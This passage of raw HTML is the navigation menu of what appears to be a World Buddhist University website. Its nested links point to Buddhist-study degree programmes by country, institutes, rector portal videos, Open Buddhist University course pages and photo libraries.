                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/india/" class="menu-link">India<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3266 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/india/buddhist-study-in-india/" class="menu-link">Buddhist Study in India</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2778 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/indonesia/" class="menu-link">Indonesia</a>
                                  </li>
                                  <li class="page_item page-item-2633 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/italy/" class="menu-link">Italy</a>
                                  </li>
                                  <li class="page_item page-item-2784 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/japan/" class="menu-link">Japan</a>
                                  </li>
                                  <li class="page_item page-item-2885 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/kenya/" class="menu-link">Kenya</a>
                                  </li>
                                  <li class="page_item page-item-2799 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/laos/" class="menu-link">Laos</a>
                                  </li>
                                  <li class="page_item page-item-2891 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/madagascar/" class="menu-link">Madagascar</a>
                                  </li>
                                  <li class="page_item page-item-2807 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/malaysia/" class="menu-link">Malaysia</a>
                                  </li>
                                  <li class="page_item page-item-2813 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/mongolia/" class="menu-link">Mongolia</a>
                                  </li>
                                  <li class="page_item page-item-2895 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/mozambique/" class="menu-link">Mozambique</a>
                                  </li>
                                  <li class="page_item page-item-2507 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/myanmar/" class="menu-link">Myanmar<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-2998 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/myanmar/buddhist-study-in-myanmar/" class="menu-link">Buddhist Study in Myanmar</a>
                                      </li>
                                      <li class="page_item page-item-2956 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/myanmar/itbmu-myanmar/" class="menu-link">ITBMU-Myanmar</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2819 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/" class="menu-link">Nepal<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3051 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/buddhist-study-in-nepal/" class="menu-link">Buddhist Study in Nepal</a>
                                      </li>
                                      <li class="page_item page-item-3076 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/kathmandu-university/" class="menu-link">Kathmandu University</a>
                                      </li>
                                      <li class="page_item page-item-3115 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/lumbini-buddhist-university/" class="menu-link">Lumbini Buddhist University</a>
                                      </li>
                                      <li class="page_item page-item-3098 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nepal/rangjung-yeshe-institute/" class="menu-link">Rangjung Yeshe Institute</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2862 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/new-zealand/" class="menu-link">New Zealand</a>
                                  </li>
                                  <li class="page_item page-item-2900 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/nigeria/" class="menu-link">Nigeria</a>
                                  </li>
                                  <li class="page_item page-item-2709 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/peru/" class="menu-link">Peru</a>
                                  </li>
                                  <li class="page_item page-item-2827 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/" class="menu-link">Singapore<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3017 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/buddhist-study-in-singapore/" class="menu-link">Buddhist Study in Singapore</a>
                                      </li>
                                      <li class="page_item page-item-3033 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/sg-bcs/" class="menu-link">SG-BCS</a>
                                      </li>
                                      <li class="page_item page-item-3042 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/singapore/sg-mv/" class="menu-link">SG-MV</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2904 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/south-africa/" class="menu-link">South Africa</a>
                                  </li>
                                  <li class="page_item page-item-2791 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/korea/" class="menu-link">South Korea<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-5374 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/korea/buddhist-study-in-korea/" class="menu-link">Buddhist Study in South Korea</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2642 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/spain/" class="menu-link">Spain</a>
                                  </li>
                                  <li class="page_item page-item-2834 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/sri-lanka/" class="menu-link">Sri Lanka</a>
                                  </li>
                                  <li class="page_item page-item-2648 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/sweden/" class="menu-link">Sweden</a>
                                  </li>
                                  <li class="page_item page-item-2841 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/taiwan/" class="menu-link">Taiwan<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3228 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/taiwan/buddhist-study-in-taiwan/" class="menu-link">Buddhist Study in Taiwan</a>
                                      </li>
                                      <li class="page_item page-item-3242 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/taiwan/dharma-drum-institute-of-liberal-arts/" class="menu-link">DHARMA DRUM INSTITUTE OF LIBERAL ARTS</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2286 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/" class="menu-link">Thailand<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-2315 menu-item-has-children menu-item menu-item-has-children">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/" class="menu-link">Buddhist Study in Thailand<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                        <ul class='children sub-menu'>
                                          <li class="page_item page-item-2263 menu-item">
                                            <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/ba-ibsc/" class="menu-link">IBSC Mahachulalongkornrajavidyalaya University</a>
                                          </li>
                                          <li class="page_item page-item-2378 menu-item">
                                            <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/mahamakut-buddhist-university/" class="menu-link">Mahamakut Buddhist University</a>
                                          </li>
                                          <li class="page_item page-item-2976 menu-item">
                                            <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/thailand/ba-buddhist-stydy-th/th-ibc/" class="menu-link">TH-IBC</a>
                                          </li>
                                        </ul>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2911 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/uganda/" class="menu-link">Uganda</a>
                                  </li>
                                  <li class="page_item page-item-2489 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/united-kingdom/" class="menu-link">United Kingdom<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3211 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/united-kingdom/buddhist-study-in-uk/" class="menu-link">Buddhist Study in UK</a>
                                      </li>
                                      <li class="page_item page-item-3217 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/united-kingdom/uk-university-of-bristol/" class="menu-link">UK-University of Bristol</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2516 menu-item-has-children menu-item menu-item-has-children">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/usa/" class="menu-link">USA<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                                    <ul class='children sub-menu'>
                                      <li class="page_item page-item-3131 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/usa/buddhist-study-in-usa/" class="menu-link">Buddhist Study in USA</a>
                                      </li>
                                      <li class="page_item page-item-3138 menu-item">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/usa/uc-berkeley/" class="menu-link">UC Berkeley</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li class="page_item page-item-2718 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/venezuela/" class="menu-link">Venezuela</a>
                                  </li>
                                  <li class="page_item page-item-2847 menu-item">
                                    <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/vietnam/" class="menu-link">Vietnam</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                          </li>
                          <li class="page_item page-item-9159 menu-item">
                            <a href="/buddha-portal-2/buddhist-study/" class="menu-link">Buddhist Study</a>
                          </li>
                          <li class="page_item page-item-5061 menu-item">
                            <a href="/buddha-portal-2/master-degree-home/" class="menu-link">Master Degree Home</a>
                          </li>
                          <li class="page_item page-item-9186 menu-item">
                            <a href="/buddha-portal-2/master-degree-home-2/" class="menu-link">Master Degree Home</a>
                          </li>
                          <li class="page_item page-item-7174 menu-item-has-children menu-item menu-item-has-children">
                            <a href="/buddha-portal-2/non-degree-program/" class="menu-link">Non-Degree Program<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a>
                            <ul class='children sub-menu'>
                              <li class="page_item page-item-7178 menu-item">
                                <a href="/buddha-portal-2/non-degree-program/7178-revision-v1/" class="menu-link">palistudies blogspot</a>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-3901 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/buddhist-chanting/" class="menu-link">Buddhist Chanting<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-4977 menu-item">
                            <a href="/buddhist-chanting/chanting-book/" class="menu-link">Chanting book</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-3726 menu-item">
                        <a href="/buddhist-libraries-centre/" class="menu-link">Buddhist Libraries Centre</a>
                      </li>
                      <li class="page_item page-item-9475 menu-item">
                        <a href="/movement/" class="menu-link">Buddhist Movement</a>
                      </li>
                      <li class="page_item page-item-8966 menu-item">
                        <a href="/buddhist-studies-online/" class="menu-link">Buddhist Studies Online</a>
                      </li>
                      <li class="page_item page-item-1353 menu-item">
                        <a href="/contact/" class="menu-link">Contact</a>
                      </li>
                      <li class="page_item page-item-5118 menu-item">
                        <a href="/event/" class="menu-link">EVENT</a>
                      </li>
                      <li class="page_item page-item-2079 menu-item">
                        <a href="/buddha-portal/" class="menu-link">HOME</a>
                      </li>
                      <li class="page_item page-item-7887 menu-item">
                        <a href="/in-remembrance-of-the-7th-sanghanayaka-of-nepal/" class="menu-link">In Remembrance of the 7th Sanghanayaka of Nepal</a>
                      </li>
                      <li class="page_item page-item-1503 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/institutes/" class="menu-link">Institutes<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-1511 menu-item">
                            <a href="/institutes/institute-of-educational-and-development-based-on-buddhism/" class="menu-link">Institute of Educational and Development based on Buddhism</a>
                          </li>
                          <li class="page_item page-item-1505 menu-item">
                            <a href="/institutes/institute-of-research-and-development/" class="menu-link">Institute of Research and Development</a>
                          </li>
                          <li class="page_item page-item-1509 menu-item">
                            <a href="/institutes/institute-of-spiritual-practice/" class="menu-link">Institute of Spiritual Practice</a>
                          </li>
                          <li class="page_item page-item-1507 menu-item">
                            <a href="/institutes/institute-of-training-and-curriculum-affairs/" class="menu-link">Institute of Training and Curriculum Affairs</a>
                          </li>
                          <li class="page_item page-item-1513 menu-item">
                            <a href="/institutes/wbu-associated-institutions/" class="menu-link">WBU Associated Institutions</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-3270 menu-item">
                        <a href="/journals-of-buddhist-studies/" class="menu-link">Journals of Buddhist Studies</a>
                      </li>
                      <li class="page_item page-item-8548 menu-item">
                        <a href="/learn-pali/" class="menu-link">Learn Pali</a>
                      </li>
                      <li class="page_item page-item-1651 menu-item">
                        <a href="/log-in/" class="menu-link">Log In</a>
                      </li>
                      <li class="page_item page-item-9441 menu-item">
                        <a href="/menu-library-page/" class="menu-link">Menu library page</a>
                      </li>
                      <li class="page_item page-item-8955 menu-item">
                        <a href="/mindful-school/" class="menu-link">Mindful School</a>
                      </li>
                      <li class="page_item page-item-5098 menu-item">
                        <a href="/mindfulness/" class="menu-link">Mindfulness</a>
                      </li>
                      <li class="page_item page-item-5216 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/rector-portal/" class="menu-link">RECTOR PORTAL<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-5228 menu-item">
                            <a href="/rector-portal/rector-academic-services/" class="menu-link">RECTOR ACADEMIC SERVICES</a>
                          </li>
                          <li class="page_item page-item-5294 menu-item">
                            <a href="/rector-portal/rector-articles/" class="menu-link">RECTOR ARTICLES</a>
                          </li>
                          <li class="page_item page-item-5281 menu-item">
                            <a href="/rector-portal/rector-events/" class="menu-link">Rector Events</a>
                          </li>
                          <li class="page_item page-item-5296 menu-item">
                            <a href="/rector-portal/rector-news/" class="menu-link">RECTOR NEWS</a>
                          </li>
                          <li class="page_item page-item-8335 menu-item">
                            <a href="/rector-portal/rector-vdo-1314/" class="menu-link">RECTOR VDO 13-14</a>
                          </li>
                          <li class="page_item page-item-8327 menu-item">
                            <a href="/rector-portal/rector-vdo-1516/" class="menu-link">RECTOR VDO 15-16</a>
                          </li>
                          <li class="page_item page-item-8320 menu-item">
                            <a href="/rector-portal/rector-vdo-1718/" class="menu-link">RECTOR VDO 17-18</a>
                          </li>
                          <li class="page_item page-item-5298 menu-item">
                            <a href="/rector-portal/rector-vdo-1920/" class="menu-link">RECTOR VDO 19-20</a>
                          </li>
                          <li class="page_item page-item-8504 menu-item">
                            <a href="/rector-portal/rector-vdo-2122/" class="menu-link">RECTOR VDO 21-22</a>
                          </li>
                          <li class="page_item page-item-7349 menu-item">
                            <a href="/rector-portal/rector-do-documentary/" class="menu-link">RECTOR VDO Documentary</a>
                          </li>
                          <li class="page_item page-item-5224 menu-item">
                            <a href="/rector-portal/activity/" class="menu-link">WBU RECTOR ACTIVITY</a>
                          </li>
                          <li class="page_item page-item-2318 menu-item">
                            <a href="/rector-portal/wbu-rector-blog/" class="menu-link">WBU RECTOR BLOG</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1352 menu-item">
                        <a href="/services/" class="menu-link">Services</a>
                      </li>
                      <li class="page_item page-item-1652 menu-item">
                        <a href="/sign-up/" class="menu-link">Sign Up</a>
                      </li>
                      <li class="page_item page-item-4514 menu-item">
                        <a href="/sd-biography-collection/" class="menu-link">Somdet Phra Nyanasamvara Biography Collection</a>
                      </li>
                      <li class="page_item page-item-9093 menu-item">
                        <a href="/great-courses/" class="menu-link">The Great Courses</a>
                      </li>
                      <li class="page_item page-item-8992 menu-item">
                        <a href="/obu-buddhist-101/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9009 menu-item">
                        <a href="/open-buddhist-university/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9015 menu-item">
                        <a href="/obu-practice-of-buddhism/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9026 menu-item">
                        <a href="/obu-buddhism-as-religion/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9030 menu-item">
                        <a href="/obu-early-buddhist-texts/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9036 menu-item">
                        <a href="/obu-buddhist-philosophy/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9039 menu-item">
                        <a href="/obu-buddhist-ethics/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9044 menu-item">
                        <a href="/obu-buddha/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9048 menu-item">
                        <a href="/obu-imagery/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9052 menu-item">
                        <a href="/obu-majjhima-kikaya/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9056 menu-item">
                        <a href="/obu-a%e1%b9%85guttara-nikaya/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9060 menu-item">
                        <a href="/obu-tranquility-and-insight/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9064 menu-item">
                        <a href="/obu-nibbana-goal/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9068 menu-item">
                        <a href="/obu-mind-stilled/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9072 menu-item">
                        <a href="/obu-pali1/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9077 menu-item">
                        <a href="/obu-pali2/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-9086 menu-item">
                        <a href="/obu-chinese-writing/" class="menu-link">The Open Buddhist University</a>
                      </li>
                      <li class="page_item page-item-5378 menu-item-has-children menu-item menu-item-has-children">
                        <a href="/vajiranyanasamvara/" class="menu-link">Vajiranyanasamvara<span role="presentation" class="dropdown-menu-toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                        <ul class='children sub-menu'>
                          <li class="page_item page-item-5479 menu-item">
                            <a href="/vajiranyanasamvara/celebration-to-krom-luang-vajuranyanasamvara/" class="menu-link">Celebration to Krom Luang Vajuranyanasamvara</a>
                          </li>
                          <li class="page_item page-item-6054 menu-item">
                            <a href="/vajiranyanasamvara/photo-library18/" class="menu-link">Photo library 18</a>
                          </li>
                          <li class="page_item page-item-6370 menu-item">
                            <a href="/vajiranyanasamvara/photo-library19/" class="menu-link">Photo library 19</a>
                          </li>
                          <li class="page_item page-item-5711 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-data/" class="menu-link">Vajiranyanasamvara DATA</a>
                          </li>
                          <li class="page_item page-item-5499 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-photo/" class="menu-link">Vajiranyanasamvara photo</a>
                          </li>
                          <li class="page_item page-item-5411 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-photo-w-king/" class="menu-link">vajiranyanasamvara photo w King</a>
                          </li>
                          <li class="page_item page-item-5798 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-teaching/" class="menu-link">Vajiranyanasamvara teachine</a>
                          </li>
                          <li class="page_item page-item-5811 menu-item">
                            <a href="/vajiranyanasamvara/vajiranyanasamvara-vdo/" class="menu-link">Vajiranyanasamvara vdo</a>
                          </li>
                          <li class="page_item page-item-5501 menu-item">
                            <a href="/vajiranyanasamvara/abc-awakening/" class="menu-link">Vajuranyanasamvara ABC awakening</a>
                          </li>
                        </ul>
                      </li>
                      <li class="page_item page-item-1650 menu-item-has-children menu-item menu-item-has-children">
